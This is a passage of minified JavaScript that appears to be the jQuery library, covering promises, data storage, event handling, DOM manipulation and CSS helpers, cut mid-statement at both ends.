t=n&&n.apply(this,arguments);t&&y(t.promise)?t.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[e[0]+"With"](this,n?[t]:arguments)})}),o=null}).promise()},then:function(e,n,r){var c=0;function l(o,i,a,s){return function(){function t(){var t,e;if(!(o<c)){if((t=a.apply(n,r))===i.promise())throw new TypeError("Thenable self-resolution");e=t&&("object"===nn(t)||"function"==typeof t)&&t.then,y(e)?s?e.call(t,l(c,i,u,s),l(c,i,ot,s)):(c++,e.call(t,l(c,i,u,s),l(c,i,ot,s),l(c,i,u,i.notifyWith))):(a!==u&&(n=void 0,r=[t]),(s||i.resolveWith)(n,r))}}var n=this,r=arguments,e=s?t:function(){try{t()}catch(t){w.Deferred.exceptionHook&&w.Deferred.exceptionHook(t,e.stackTrace),c<=o+1&&(a!==ot&&(n=void 0,r=[t]),i.rejectWith(n,r))}};o?e():(w.Deferred.getStackHook&&(e.stackTrace=w.Deferred.getStackHook()),x.setTimeout(e))}}return w.Deferred(function(t){i[0][3].add(l(0,t,y(r)?r:u,t.notifyWith)),i[1][3].add(l(0,t,y(e)?e:u)),i[2][3].add(l(0,t,y(n)?n:ot))}).promise()},promise:function(t){return null!=t?w.extend(t,a):a}},s={};return w.each(i,function(t,e){var n=e[2],r=e[5];a[e[1]]=n.add,r&&n.add(function(){o=r},i[3-t][2].disable,i[3-t][3].disable,i[0][2].lock,i[0][3].lock),n.add(e[3].fire),s[e[0]]=function(){return s[e[0]+"With"](this===s?void 0:this,arguments),this},s[e[0]+"With"]=n.fireWith}),a.promise(s),t&&t.call(s,s),s},when:function(t){function e(e){return function(t){o[e]=this,i[e]=1<arguments.length?s.call(arguments):t,--n||a.resolveWith(o,i)}}var n=arguments.length,r=n,o=Array(r),i=s.call(arguments),a=w.Deferred();if(n<=1&&(it(t,a.done(e(r)).resolve,a.reject,!n),"pending"===a.state()||y(i[r]&&i[r].then)))return a.then();for(;r--;)it(i[r],e(r),a.reject);return a.promise()}});var at=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/,st=(w.Deferred.exceptionHook=function(t,e){x.console&&x.console.warn&&t&&at.test(t.name)&&x.console.warn("jQuery.Deferred exception: "+t.message,t.stack,e)},w.readyException=function(t){x.setTimeout(function(){throw t})},w.Deferred());function ct(){j.removeEventListener("DOMContentLoaded",ct),x.removeEventListener("load",ct),w.ready()}w.fn.ready=function(t){return st.then(t).catch(function(t){w.readyException(t)}),this},w.extend({isReady:!1,readyWait:1,ready:function(t){(!0===t?--w.readyWait:w.isReady)||(w.isReady=!0)!==t&&0<--w.readyWait||st.resolveWith(j,[w])}}),w.ready.then=st.then,"complete"===j.readyState||"loading"!==j.readyState&&!j.documentElement.doScroll?x.setTimeout(w.ready):(j.addEventListener("DOMContentLoaded",ct),x.addEventListener("load",ct));function d(t,e,n,r,o,i,a){var s=0,c=t.length,l=null==n;if("object"===h(n))for(s in o=!0,n)d(t,e,s,n[s],!0,i,a);else if(void 0!==r&&(o=!0,y(r)||(a=!0),e=l?a?(e.call(t,r),null):(l=e,function(t,e,n){return l.call(w(t),n)}):e))for(;s<c;s++)e(t[s],n,a?r:r.call(t[s],s,e(t[s],n)));return o?t:l?e.call(t):c?e(t[0],n):i}var lt=/^-ms-/,ut=/-([a-z])/g;function dt(t,e){return e.toUpperCase()}function b(t){return t.replace(lt,"ms-").replace(ut,dt)}function v(t){return 1===t.nodeType||9===t.nodeType||!+t.nodeType}function pt(){this.expando=w.expando+pt.uid++}pt.uid=1,pt.prototype={cache:function(t){var e=t[this.expando];return e||(e={},v(t)&&(t.nodeType?t[this.expando]=e:Object.defineProperty(t,this.expando,{value:e,configurable:!0}))),e},set:function(t,e,n){var r,o=this.cache(t);if("string"==typeof e)o[b(e)]=n;else for(r in e)o[b(r)]=e[r];return o},get:function(t,e){return void 0===e?this.cache(t):t[this.expando]&&t[this.expando][b(e)]},access:function(t,e,n){return void 0===e||e&&"string"==typeof e&&void 0===n?this.get(t,e):(this.set(t,e,n),void 0!==n?n:e)},remove:function(t,e){var n,r=t[this.expando];if(void 0!==r){if(void 0!==e){n=(e=Array.isArray(e)?e.map(b):(e=b(e))in r?[e]:e.match(C)||[]).length;for(;n--;)delete r[e[n]]}void 0!==e&&!w.isEmptyObject(r)||(t.nodeType?t[this.expando]=void 0:delete t[this.expando])}},hasData:function(t){t=t[this.expando];return void 0!==t&&!w.isEmptyObject(t)}};var $=new pt,l=new pt,ft=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,ht=/[A-Z]/g;function mt(t,e,n){var r,o;if(void 0===n&&1===t.nodeType)if(r="data-"+e.replace(ht,"-$&").toLowerCase(),"string"==typeof(n=t.getAttribute(r))){try{n="true"===(o=n)||"false"!==o&&("null"===o?null:o===+o+""?+o:ft.test(o)?JSON.parse(o):o)}catch(t){}l.set(t,e,n)}else n=void 0;return n}w.extend({hasData:function(t){return l.hasData(t)||$.hasData(t)},data:function(t,e,n){return l.access(t,e,n)},removeData:function(t,e){l.remove(t,e)},_data:function(t,e,n){return $.access(t,e,n)},_removeData:function(t,e){$.remove(t,e)}}),w.fn.extend({data:function(n,t){var e,r,o,i=this[0],a=i&&i.attributes;if(void 0!==n)return"object"===nn(n)?this.each(function(){l.set(this,n)}):d(this,function(t){var e;if(i&&void 0===t)return void 0!==(e=l.get(i,n))||void 0!==(e=mt(i,n))?e:void 0;this.each(function(){l.set(this,n,t)})},null,t,1<arguments.length,null,!0);if(this.length&&(o=l.get(i),1===i.nodeType)&&!$.get(i,"hasDataAttrs")){for(e=a.length;e--;)a[e]&&0===(r=a[e].name).indexOf("data-")&&(r=b(r.slice(5)),mt(i,r,o[r]));$.set(i,"hasDataAttrs",!0)}return o},removeData:function(t){return this.each(function(){l.remove(this,t)})}}),w.extend({queue:function(t,e,n){var r;if(t)return r=$.get(t,e=(e||"fx")+"queue"),n&&(!r||Array.isArray(n)?r=$.access(t,e,w.makeArray(n)):r.push(n)),r||[]},dequeue:function(t,e){e=e||"fx";var n=w.queue(t,e),r=n.length,o=n.shift(),i=w._queueHooks(t,e);"inprogress"===o&&(o=n.shift(),r--),o&&("fx"===e&&n.unshift("inprogress"),delete i.stop,o.call(t,function(){w.dequeue(t,e)},i)),!r&&i&&i.empty.fire()},_queueHooks:function(t,e){var n=e+"queueHooks";return $.get(t,n)||$.access(t,n,{empty:w.Callbacks("once memory").add(function(){$.remove(t,[e+"queue",n])})})}}),w.fn.extend({queue:function(e,n){var t=2;return"string"!=typeof e&&(n=e,e="fx",t--),arguments.length<t?w.queue(this[0],e):void 0===n?this:this.each(function(){var t=w.queue(this,e,n);w._queueHooks(this,e),"fx"===e&&"inprogress"!==t[0]&&w.dequeue(this,e)})},dequeue:function(t){return this.each(function(){w.dequeue(this,t)})},clearQueue:function(t){return this.queue(t||"fx",[])},promise:function(t,e){function n(){--o||i.resolveWith(a,[a])}var r,o=1,i=w.Deferred(),a=this,s=this.length;for("string"!=typeof t&&(e=t,t=void 0),t=t||"fx";s--;)(r=$.get(a[s],t+"queueHooks"))&&r.empty&&(o++,r.empty.add(n));return n(),i.promise(e)}});function gt(t,e){return"none"===(t=e||t).style.display||""===t.style.display&&E(t)&&"none"===w.css(t,"display")}var t=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,vt=new RegExp("^(?:([+-])=|)("+t+")([a-z%]*)$","i"),p=["Top","Right","Bottom","Left"],S=j.documentElement,E=function(t){return w.contains(t.ownerDocument,t)},yt={composed:!0};S.getRootNode&&(E=function(t){return w.contains(t.ownerDocument,t)||t.getRootNode(yt)===t.ownerDocument});function bt(t,e,n,r){var o,i,a=20,s=r?function(){return r.cur()}:function(){return w.css(t,e,"")},c=s(),l=n&&n[3]||(w.cssNumber[e]?"":"px"),u=t.nodeType&&(w.cssNumber[e]||"px"!==l&&+c)&&vt.exec(w.css(t,e));if(u&&u[3]!==l){for(l=l||u[3],u=+(c/=2)||1;a--;)w.style(t,e,u+l),(1-i)*(1-(i=s()/c||.5))<=0&&(a=0),u/=i;w.style(t,e,(u*=2)+l),n=n||[]}return n&&(u=+u||+c||0,o=n[1]?u+(n[1]+1)*n[2]:+n[2],r)&&(r.unit=l,r.start=u,r.end=o),o}var $t={};function T(t,e){for(var n,r,o,i,a,s=[],c=0,l=t.length;c<l;c++)(r=t[c]).style&&(n=r.style.display,e?("none"===n&&(s[c]=$.get(r,"display")||null,s[c]||(r.style.display="")),""===r.style.display&&gt(r)&&(s[c]=(a=i=void 0,i=(o=r).ownerDocument,o=o.nodeName,(a=$t[o])||(i=i.body.appendChild(i.createElement(o)),a=w.css(i,"display"),i.parentNode.removeChild(i),$t[o]=a="none"===a?"block":a),a))):"none"!==n&&(s[c]="none",$.set(r,"display",n)));for(c=0;c<l;c++)null!=s[c]&&(t[c].style.display=s[c]);return t}w.fn.extend({show:function(){return T(this,!0)},hide:function(){return T(this)},toggle:function(t){return"boolean"==typeof t?t?this.show():this.hide():this.each(function(){gt(this)?w(this).show():w(this).hide()})}});var xt=/^(?:checkbox|radio)$/i,jt=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,wt=/^$|^module$|\/(?:java|ecma)script/i,D=(N=j.createDocumentFragment().appendChild(j.createElement("div")),(i=j.createElement("input")).setAttribute("type","radio"),i.setAttribute("checked","checked"),i.setAttribute("name","t"),N.appendChild(i),g.checkClone=N.cloneNode(!0).cloneNode(!0).lastChild.checked,N.innerHTML="<textarea>x</textarea>",g.noCloneChecked=!!N.cloneNode(!0).lastChild.defaultValue,N.innerHTML="<option></option>",g.option=!!N.lastChild,{thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]});function A(t,e){var n=void 0!==t.getElementsByTagName?t.getElementsByTagName(e||"*"):void 0!==t.querySelectorAll?t.querySelectorAll(e||"*"):[];return void 0===e||e&&c(t,e)?w.merge([t],n):n}function Ct(t,e){for(var n=0,r=t.length;n<r;n++)$.set(t[n],"globalEval",!e||$.get(e[n],"globalEval"))}D.tbody=D.tfoot=D.colgroup=D.caption=D.thead,D.th=D.td,g.option||(D.optgroup=D.option=[1,"<select multiple='multiple'>","</select>"]);var St=/<|&#?\w+;/;function Et(t,e,n,r,o){for(var i,a,s,c,l,u=e.createDocumentFragment(),d=[],p=0,f=t.length;p<f;p++)if((i=t[p])||0===i)if("object"===h(i))w.merge(d,i.nodeType?[i]:i);else if(St.test(i)){for(a=a||u.appendChild(e.createElement("div")),s=(jt.exec(i)||["",""])[1].toLowerCase(),s=D[s]||D._default,a.innerHTML=s[1]+w.htmlPrefilter(i)+s[2],l=s[0];l--;)a=a.lastChild;w.merge(d,a.childNodes),(a=u.firstChild).textContent=""}else d.push(e.createTextNode(i));for(u.textContent="",p=0;i=d[p++];)if(r&&-1<w.inArray(i,r))o&&o.push(i);else if(c=E(i),a=A(u.appendChild(i),"script"),c&&Ct(a),n)for(l=0;i=a[l++];)wt.test(i.type||"")&&n.push(i);return u}var Tt=/^([^.]*)(?:\.(.+)|)/;function n(){return!0}function f(){return!1}function Dt(t,e){return t===function(){try{return j.activeElement}catch(t){}}()==("focus"===e)}function At(t,e,n,r,o,i){var a,s;if("object"===nn(e)){for(s in"string"!=typeof n&&(r=r||n,n=void 0),e)At(t,s,n,r,e[s],i);return t}if(null==r&&null==o?(o=n,r=n=void 0):null==o&&("string"==typeof n?(o=r,r=void 0):(o=r,r=n,n=void 0)),!1===o)o=f;else if(!o)return t;return 1===i&&(a=o,(o=function(t){return w().off(t),a.apply(this,arguments)}).guid=a.guid||(a.guid=w.guid++)),t.each(function(){w.event.add(this,e,o,r,n)})}function kt(t,o,i){i?($.set(t,o,!1),w.event.add(t,o,{namespace:!1,handler:function(t){var e,n,r=$.get(this,o);if(1&t.isTrigger&&this[o]){if(r.length)(w.event.special[o]||{}).delegateType&&t.stopPropagation();else if(r=s.call(arguments),$.set(this,o,r),e=i(this,o),this[o](),r!==(n=$.get(this,o))||e?$.set(this,o,!1):n={},r!==n)return t.stopImmediatePropagation(),t.preventDefault(),n&&n.value}else r.length&&($.set(this,o,{value:w.event.trigger(w.extend(r[0],w.Event.prototype),r.slice(1),this)}),t.stopImmediatePropagation())}})):void 0===$.get(t,o)&&w.event.add(t,o,n)}w.event={global:{},add:function(e,t,n,r,o){var i,a,s,c,l,u,d,p,f,h=$.get(e);if(v(e))for(n.handler&&(n=(i=n).handler,o=i.selector),o&&w.find.matchesSelector(S,o),n.guid||(n.guid=w.guid++),s=(s=h.events)||(h.events=Object.create(null)),a=(a=h.handle)||(h.handle=function(t){return void 0!==w&&w.event.triggered!==t.type?w.event.dispatch.apply(e,arguments):void 0}),c=(t=(t||"").match(C)||[""]).length;c--;)d=f=(p=Tt.exec(t[c])||[])[1],p=(p[2]||"").split(".").sort(),d&&(l=w.event.special[d]||{},d=(o?l.delegateType:l.bindType)||d,l=w.event.special[d]||{},f=w.extend({type:d,origType:f,data:r,handler:n,guid:n.guid,selector:o,needsContext:o&&w.expr.match.needsContext.test(o),namespace:p.join(".")},i),(u=s[d])||((u=s[d]=[]).delegateCount=0,l.setup&&!1!==l.setup.call(e,r,p,a))||e.addEventListener&&e.addEventListener(d,a),l.add&&(l.add.call(e,f),f.handler.guid||(f.handler.guid=n.guid)),o?u.splice(u.delegateCount++,0,f):u.push(f),w.event.global[d]=!0)},remove:function(t,e,n,r,o){var i,a,s,c,l,u,d,p,f,h,m,g=$.hasData(t)&&$.get(t);if(g&&(c=g.events)){for(l=(e=(e||"").match(C)||[""]).length;l--;)if(f=m=(s=Tt.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),f){for(d=w.event.special[f]||{},p=c[f=(r?d.delegateType:d.bindType)||f]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=i=p.length;i--;)u=p[i],!o&&m!==u.origType||n&&n.guid!==u.guid||s&&!s.test(u.namespace)||r&&r!==u.selector&&("**"!==r||!u.selector)||(p.splice(i,1),u.selector&&p.delegateCount--,d.remove&&d.remove.call(t,u));a&&!p.length&&(d.teardown&&!1!==d.teardown.call(t,h,g.handle)||w.removeEvent(t,f,g.handle),delete c[f])}else for(f in c)w.event.remove(t,f+e[l],n,r,!0);w.isEmptyObject(c)&&$.remove(t,"handle events")}},dispatch:function(t){var e,n,r,o,i,a=new Array(arguments.length),s=w.event.fix(t),t=($.get(this,"events")||Object.create(null))[s.type]||[],c=w.event.special[s.type]||{};for(a[0]=s,e=1;e<arguments.length;e++)a[e]=arguments[e];if(s.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,s)){for(i=w.event.handlers.call(this,s,t),e=0;(r=i[e++])&&!s.isPropagationStopped();)for(s.currentTarget=r.elem,n=0;(o=r.handlers[n++])&&!s.isImmediatePropagationStopped();)s.rnamespace&&!1!==o.namespace&&!s.rnamespace.test(o.namespace)||(s.handleObj=o,s.data=o.data,void 0!==(o=((w.event.special[o.origType]||{}).handle||o.handler).apply(r.elem,a))&&!1===(s.result=o)&&(s.preventDefault(),s.stopPropagation()));return c.postDispatch&&c.postDispatch.call(this,s),s.result}},handlers:function(t,e){var n,r,o,i,a,s=[],c=e.delegateCount,l=t.target;if(c&&l.nodeType&&!("click"===t.type&&1<=t.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==t.type||!0!==l.disabled)){for(i=[],a={},n=0;n<c;n++)void 0===a[o=(r=e[n]).selector+" "]&&(a[o]=r.needsContext?-1<w(o,this).index(l):w.find(o,this,null,[l]).length),a[o]&&i.push(r);i.length&&s.push({elem:l,handlers:i})}return l=this,c<e.length&&s.push({elem:l,handlers:e.slice(c)}),s},addProp:function(e,t){Object.defineProperty(w.Event.prototype,e,{enumerable:!0,configurable:!0,get:y(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(t){return t[w.expando]?t:new w.Event(t)},special:{load:{noBubble:!0},click:{setup:function(t){t=this||t;return xt.test(t.type)&&t.click&&c(t,"input")&&kt(t,"click",n),!1},trigger:function(t){t=this||t;return xt.test(t.type)&&t.click&&c(t,"input")&&kt(t,"click"),!0},_default:function(t){t=t.target;return xt.test(t.type)&&t.click&&c(t,"input")&&$.get(t,"click")||c(t,"a")}},beforeunload:{postDispatch:function(t){void 0!==t.result&&t.originalEvent&&(t.originalEvent.returnValue=t.result)}}}},w.removeEvent=function(t,e,n){t.removeEventListener&&t.removeEventListener(e,n)},w.Event=function(t,e){if(!(this instanceof w.Event))return new w.Event(t,e);t&&t.type?(this.originalEvent=t,this.type=t.type,this.isDefaultPrevented=t.defaultPrevented||void 0===t.defaultPrevented&&!1===t.returnValue?n:f,this.target=t.target&&3===t.target.nodeType?t.target.parentNode:t.target,this.currentTarget=t.currentTarget,this.relatedTarget=t.relatedTarget):this.type=t,e&&w.extend(this,e),this.timeStamp=t&&t.timeStamp||Date.now(),this[w.expando]=!0},w.Event.prototype={constructor:w.Event,isDefaultPrevented:f,isPropagationStopped:f,isImmediatePropagationStopped:f,isSimulated:!1,preventDefault:function(){var t=this.originalEvent;this.isDefaultPrevented=n,t&&!this.isSimulated&&t.preventDefault()},stopPropagation:function(){var t=this.originalEvent;this.isPropagationStopped=n,t&&!this.isSimulated&&t.stopPropagation()},stopImmediatePropagation:function(){var t=this.originalEvent;this.isImmediatePropagationStopped=n,t&&!this.isSimulated&&t.stopImmediatePropagation(),this.stopPropagation()}},w.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},w.event.addProp),w.each({focus:"focusin",blur:"focusout"},function(e,t){w.event.special[e]={setup:function(){return kt(this,e,Dt),!1},trigger:function(){return kt(this,e),!0},_default:function(t){return $.get(t.target,e)},delegateType:t}}),w.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(t,o){w.event.special[t]={delegateType:o,bindType:o,handle:function(t){var e,n=t.relatedTarget,r=t.handleObj;return n&&(n===this||w.contains(this,n))||(t.type=r.origType,e=r.handler.apply(this,arguments),t.type=o),e}}}),w.fn.extend({on:function(t,e,n,r){return At(this,t,e,n,r)},one:function(t,e,n,r){return At(this,t,e,n,r,1)},off:function(t,e,n){var r,o;if(t&&t.preventDefault&&t.handleObj)r=t.handleObj,w(t.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler);else{if("object"!==nn(t))return!1!==e&&"function"!=typeof e||(n=e,e=void 0),!1===n&&(n=f),this.each(function(){w.event.remove(this,t,n,e)});for(o in t)this.off(o,e,t[o])}return this}});var It=/<script|<style|<link/i,Nt=/checked\s*(?:[^=]|=\s*.checked.)/i,Lt=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function _t(t,e){return c(t,"table")&&c(11!==e.nodeType?e:e.firstChild,"tr")&&w(t).children("tbody")[0]||t}function Ot(t){return t.type=(null!==t.getAttribute("type"))+"/"+t.type,t}function Pt(t){return"true/"===(t.type||"").slice(0,5)?t.type=t.type.slice(5):t.removeAttribute("type"),t}function qt(t,e){var n,r,o,i;if(1===e.nodeType){if($.hasData(t)&&(i=$.get(t).events))for(o in $.remove(e,"handle events"),i)for(n=0,r=i[o].length;n<r;n++)w.event.add(e,o,i[o][n]);l.hasData(t)&&(t=l.access(t),t=w.extend({},t),l.set(e,t))}}function k(n,r,o,i){r=M(r);var t,e,a,s,c,l,u=0,d=n.length,p=d-1,f=r[0],h=y(f);if(h||1<d&&"string"==typeof f&&!g.checkClone&&Nt.test(f))return n.each(function(t){var e=n.eq(t);h&&(r[0]=f.call(this,t,e.html())),k(e,r,o,i)});if(d&&(e=(t=Et(r,n[0].ownerDocument,!1,n,i)).firstChild,1===t.childNodes.length&&(t=e),e||i)){for(s=(a=w.map(A(t,"script"),Ot)).length;u<d;u++)c=t,u!==p&&(c=w.clone(c,!0,!0),s)&&w.merge(a,A(c,"script")),o.call(n[u],c,u);if(s)for(l=a[a.length-1].ownerDocument,w.map(a,Pt),u=0;u<s;u++)c=a[u],wt.test(c.type||"")&&!$.access(c,"globalEval")&&w.contains(l,c)&&(c.src&&"module"!==(c.type||"").toLowerCase()?w._evalUrl&&!c.noModule&&w._evalUrl(c.src,{nonce:c.nonce||c.getAttribute("nonce")},l):Y(c.textContent.replace(Lt,""),c,l))}return n}function Mt(t,e,n){for(var r,o=e?w.filter(e,t):t,i=0;null!=(r=o[i]);i++)n||1!==r.nodeType||w.cleanData(A(r)),r.parentNode&&(n&&E(r)&&Ct(A(r,"script")),r.parentNode.removeChild(r));return t}w.extend({htmlPrefilter:function(t){return t},clone:function(t,e,n){var r,o,i,a,s,c,l,u=t.cloneNode(!0),d=E(t);if(!(g.noCloneChecked||1!==t.nodeType&&11!==t.nodeType||w.isXMLDoc(t)))for(a=A(u),r=0,o=(i=A(t)).length;r<o;r++)s=i[r],c=a[r],l=void 0,"input"===(l=c.nodeName.toLowerCase())&&xt.test(s.type)?c.checked=s.checked:"input"!==l&&"textarea"!==l||(c.defaultValue=s.defaultValue);if(e)if(n)for(i=i||A(t),a=a||A(u),r=0,o=i.length;r<o;r++)qt(i[r],a[r]);else qt(t,u);return 0<(a=A(u,"script")).length&&Ct(a,!d&&A(t,"script")),u},cleanData:function(t){for(var e,n,r,o=w.event.special,i=0;void 0!==(n=t[i]);i++)if(v(n)){if(e=n[$.expando]){if(e.events)for(r in e.events)o[r]?w.event.remove(n,r):w.removeEvent(n,r,e.handle);n[$.expando]=void 0}n[l.expando]&&(n[l.expando]=void 0)}}}),w.fn.extend({detach:function(t){return Mt(this,t,!0)},remove:function(t){return Mt(this,t)},text:function(t){return d(this,function(t){return void 0===t?w.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=t)})},null,t,arguments.length)},append:function(){return k(this,arguments,function(t){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||_t(this,t).appendChild(t)})},prepend:function(){return k(this,arguments,function(t){var e;1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(e=_t(this,t)).insertBefore(t,e.firstChild)})},before:function(){return k(this,arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this)})},after:function(){return k(this,arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this.nextSibling)})},empty:function(){for(var t,e=0;null!=(t=this[e]);e++)1===t.nodeType&&(w.cleanData(A(t,!1)),t.textContent="");return this},clone:function(t,e){return t=null!=t&&t,e=null==e?t:e,this.map(function(){return w.clone(this,t,e)})},html:function(t){return d(this,function(t){var e=this[0]||{},n=0,r=this.length;if(void 0===t&&1===e.nodeType)return e.innerHTML;if("string"==typeof t&&!It.test(t)&&!D[(jt.exec(t)||["",""])[1].toLowerCase()]){t=w.htmlPrefilter(t);try{for(;n<r;n++)1===(e=this[n]||{}).nodeType&&(w.cleanData(A(e,!1)),e.innerHTML=t);e=0}catch(t){}}e&&this.empty().append(t)},null,t,arguments.length)},replaceWith:function(){var n=[];return k(this,arguments,function(t){var e=this.parentNode;w.inArray(this,n)<0&&(w.cleanData(A(this)),e)&&e.replaceChild(t,this)},n)}}),w.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(t,a){w.fn[t]=function(t){for(var e,n=[],r=w(t),o=r.length-1,i=0;i<=o;i++)e=i===o?this:this.clone(!0),w(r[i])[a](e),H.apply(n,e.get());return this.pushStack(n)}});function Ht(t){var e=t.ownerDocument.defaultView;return(e=e&&e.opener?e:x).getComputedStyle(t)}function Rt(t,e,n){var r,o={};for(r in e)o[r]=t.style[r],t.style[r]=e[r];for(r in n=n.call(t),e)t.style[r]=o[r];return n}var Bt,Ut,zt,Ft,Wt,Vt,Yt,o,Xt=new RegExp("^("+t+")(?!px)[a-z%]+$","i"),Gt=/^--/,Qt=new RegExp(p.join("|"),"i"),i="[\\x20\\t\\r\\n\\f]",Jt=new RegExp("^"+i+"+|((?:^|[^\\\\])(?:\\\\.)*)"+i+"+$","g");function Kt(){var t;o&&(Yt.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",o.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",S.appendChild(Yt).appendChild(o),t=x.getComputedStyle(o),Bt="1%"!==t.top,Vt=12===Zt(t.marginLeft),o.style.right="60%",Ft=36===Zt(t.right),Ut=36===Zt(t.width),o.style.position="absolute",zt=12===Zt(o.offsetWidth/3),S.removeChild(Yt),o=null)}function Zt(t){return Math.round(parseFloat(t))}function te(t,e,n){var r,o=Gt.test(e),i=t.style;return(n=n||Ht(t))&&(r=n.getPropertyValue(e)||n[e],""!==(r=o?r.replace(Jt,"$1"):r)||E(t)||(r=w.style(t,e)),!g.pixelBoxStyles())&&Xt.test(r)&&Qt.test(e)&&(o=i.width,t=i.minWidth,e=i.maxWidth,i.minWidth=i.maxWidth=i.width=r,r=n.width,i.width=o,i.minWidth=t,i.maxWidth=e),void 0!==r?r+"":r}function ee(t,e){return{get:function(){if(!t())return(this.get=e).apply(this,arguments);delete this.get}}}Yt=j.createElement("div"),(o=j.createElement("div")).style&&(o.style.backgroundClip="content-box",o.cloneNode(!0).style.backgroundClip="",g.clearCloneStyle="content-box"===o.style.backgroundClip,w.extend(g,{boxSizingReliable:function(){return Kt(),Ut},pixelBoxStyles:function(){return Kt(),Ft},pixelPosition:function(){return Kt(),Bt},reliableMarginLeft:function(){return Kt(),Vt},scrollboxSize:function(){return Kt(),zt},reliableTrDimensions:function(){var t,e,n;return null==Wt&&(t=j.createElement("table"),e=j.createElement("tr"),n=j.createElement("div"),t.style.cssText="position:absolute;left:-11111px;border-collapse:separate",e.style.cssText="border:1px solid",e.style.height="1px",n.style.height="9px",n.style.display="block",S.appendChild(t).appendChild(e).appendChild(n),n=x.getComputedStyle(e),Wt=parseInt(n.height,10)+parseInt(n.borderTopWidth,10)+parseInt(n.borderBottomWidth,10)===e.offsetHeight,S.removeChild(t)),Wt}}));var ne=["Webkit","Moz","ms"],re=j.createElement("div").style,oe={};function ie(t){var e=w.cssProps[t]||oe[t];return e||(t in re?t:oe[t]=function(t){for(var e=t[0].toUpperCase()+t.slice(1),n=ne.length;n--;)if((t=ne[n]+e)in re)return t}(t)||t)}var ae=/^(none|table(?!-c[ea]).+)/,se={position:"absolute",visibility:"hidden",display:"block"},ce={letterSpacing:"0",fontWeight:"400"};function le(t,e,n){var r=vt.exec(e);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):e}function ue(t,e,n,r,o,i){var a="width"===e?1:0,s=0,c=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(c+=w.css(t,n+p[a],!0,o)),r?("content"===n&&(c-=w.css(t,"padding"+p[a],!0,o)),"margin"!==n&&(c-=w.css(t,"border"+p[a]+"Width",!0,o))):(c+=w.css(t,"padding"+p[a],!0,o),"padding"!==n?c+=w.css(t,"border"+p[a]+"Width",!0,o):s+=w.css(t,"border"+p[a]+"Width",!0,o));return!r&&0<=i&&(c+=Math.max(0,Math.ceil(t["offset"+e[0].toUpperCase()+e.slice(1)]-i-c-s-.5))||0),c}function de(t,e,n){var r=Ht(t),o=(!g.boxSizingReliable()||n)&&"border-box"===w.css(t,"boxSizing",!1,r),i=o,a=te(t,e,r),s="offset"+e[0].toUpperCase()+e.slice(1);if(Xt.test(a)){if(!n)return a;a="auto"}return(!g.boxSizingReliable()&&o||!g.reliableTrDimensions()&&c(t,"tr")||"auto"===a||!parseFloat(a)&&"inline"===w.css(t,"display",!1,r))&&t.getClientRects().length&&(o="border-box"===w.css(t,"boxSizing",!1,r),i=s in t)&&(a=t[s]),(a=parseFloat(a)||0)+ue(t,e,n||(o?"border":"content"),i,r,a)+"px"}function a(t,e,n,r,o){return new a.prototype.init(t,e,n,r,o)}w.extend({cssHooks:{opacity:{get:function(t,e){if(e)return""===(e=te(t,"opacity"))?"1":e}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(t,e,n,r){if(t&&3!==t.nodeType&&8!==t.nodeType&&t.style){var o,i,a,s=b(e),c=Gt.test(e),l=t.style;if(c||(e=ie(s)),a=w.cssHooks[e]||w.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(o=a.get(t,!1,r))?o:l[e];"string"===(i=nn(n))&&(o=vt.exec(n))&&o[1]&&(n=bt(t,e,o),i="number"),null==n||n!=n||("number"!==i||c||(n+=o&&o[3]||(w.cssNumber[s]?"":"px")),g.clearCloneStyle||""!==n||0!==e.indexOf("background")||(l[e]="inherit"),a&&"set"in a&&void 0===(n=a.set(t,n,r)))||(c?l.setProperty(e,n):l[e]=n)}},css:function(t,e,n,r){var o,i=b(e);return Gt.test(e)||(e=ie(i)),"normal"===(o=void 